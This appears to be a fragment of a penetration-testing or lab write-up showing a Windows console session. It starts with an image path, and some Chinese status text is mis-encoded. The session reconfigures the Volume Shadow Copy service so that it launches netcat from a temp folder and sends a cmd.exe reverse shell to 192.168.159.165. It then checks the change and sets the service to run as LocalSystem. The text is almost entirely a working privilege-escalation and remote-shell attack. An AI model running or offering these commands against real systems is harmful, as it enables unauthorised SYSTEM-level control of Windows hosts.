 C:\phpstudy\PHPTutorial\WWW> sc config VSS binpath= "C:\windows\temp\nc.exe -nv 192.168.159.165 -e C:\windows\system32\cmd.exe"
[SC] ChangeServiceConfig �ɹ�
C:\phpstudy\PHPTutorial\WWW> sc qc VSS
[SC] QueryServiceConfig �ɹ�
SERVICE_NAME: VSS
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\windows\temp\nc.exe -nv 192.168.159.165 -e C:\windows\system32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Volume Shadow Copy
DEPENDENCIES : RPCSS
SERVICE_START_NAME : LocalSystem
C:\phpstudy\PHPTutorial\WWW> sc config VSS obj= ".\LocalSystem" password= ""
[SC] ChangeServiceConfig �ɹ�